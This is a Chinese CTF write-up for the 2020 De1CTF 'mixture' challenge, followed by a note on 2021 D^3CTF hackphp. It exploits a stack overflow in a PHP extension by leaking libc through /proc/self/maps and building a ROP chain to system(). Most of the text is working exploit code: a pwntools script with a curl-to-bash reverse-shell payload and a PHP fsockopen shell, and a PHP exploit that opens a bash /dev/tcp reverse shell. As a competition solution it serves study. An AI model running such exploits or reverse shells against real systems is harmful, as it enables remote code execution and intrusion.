2020De1CTF-mixture
参考博客

- 这个题的.so扩展函数的功能就是打开文件并且输出,memcpy没有限制n的大小有个很明显的栈溢出


- 主要思路是通过/proc/self/maps来泄露出libcbase,然后栈溢出反弹shell

- 但自己在想为什么不直接open(‘flag’)???
- exp1,通过python脚本交互,然后栈上rop
from pwn import *
import requests,re
url = "http://134.175.185.244"
libc = ELF("./libc.so")
session = requests.Session()
def login():
paramsPost = {"password":"goodlucktoyou","submit":"submit","username":"admin"}
session.post(url+"/index.php", data=paramsPost)
def send(payload):
paramsPost = {"submit":"submit","search":payload}
response = session.post(url+"/select.php", data=paramsPost)
return re.findall('\<\/form\>(.*?)\<br\>',response.content)[0]
def read(payload):
paramsPost = {"submit":"submit","search":payload}
response = session.post(url+"/select.php", data=paramsPost)
return response.content[1517+len(payload):-1]
login()
# leak libc and stack
libc.address = int('0x'+re.findall('(.*?)libc-2.28',read("/proc/self/maps"))[0][:12],16)
stack = u64(send('a'*0x64)[0x64:].ljust(8, b'\0'))
log.warn("stack: "+str(hex(stack)))
log.warn("libc: "+str(hex(libc.address)))
# gadget
pop_rdi = libc.address + 0x023a5f
pop4_ret = libc.address + 0x024568
def attack1():
payload = "a"*0x88
payload += p64(pop_rdi) + p64(stack+0xa0) + p64(libc.symbols['system'])
payload += "curl https://shell.now.sh/x.x.x.x:8888|bash\x00"
send(payload)
def attack2():
payload = "php -r '$sock=fsockopen(\"x.x.x.x\",8888);exec(\"bash -i <&3 >&3 2>&3\");'\x00".ljust(0x88)
payload += p64(pop_rdi)*10+p64(pop4_ret)+p64(0)*4
payload += p64(pop_rdi)+p64(stack)+p64(libc.symbols['system'])
send(payload)
attack2()
<?php
$libc = "";
$stack = "";
//string to int
function s2i($s) {
$result = 0;
for ($x = 0;$x < strlen($s);$x++) {
$result <<= 8;
$result |= ord($s[$x]);
}
return $result;
}
//int to string
function i2s($i, $x = 8) {
$re = "";
for($j = 0;$j < $x;$j++) {
$re .= chr($i & 0xff);
$i >>= 8;
}
return $re;
}
function callback($buffer){
global $libc,$stack;
$p1 = '/([0-9a-f]+)\-[0-9a-f]+ .* \/lib\/x86_64-linux-gnu\/libc-2.27.so/';
$p = '/([0-9a-f]+)\-[0-9a-f]+ .* \[stack\]/';
preg_match_all($p, $buffer, $stack);
preg_match_all($p1, $buffer, $libc);
return "";
}
$command = '/bin/bash -c "/bin/bash -i >&/dev/tcp/127.0.0.1/6666 0>&1"';
//把Minclude输出的内容都存到buffer变量中
ob_start();
$a="/proc/self/maps";
Minclude($a);
$buffer=ob_get_contents();
ob_end_flush();
callback($buffer);
$stack = hexdec($stack[1][0]);
$libc_base = hexdec($libc[1][0]);
//基本的栈溢出
$payload=str_repeat("a",0x88);
$payload.=i2s($libc_base+0x215bf);
$payload.=i2s($stack+0x1ca98+0x90).i2s($libc_base+0x23eea);
$payload.=i2s($stack+0x1ca98+0x28).i2s($libc_base+0x80a10);
$payload.="r".str_repeat("\x00",0x7).str_repeat("c",0x60);
$payload.=$command.str_repeat("b",0x8);
Minclude($payload)
?>

2021-D^3CTF-hackphp
- php的堆一般给的.so文件都是Partial RELRO ,因此可以类似hijackgot打法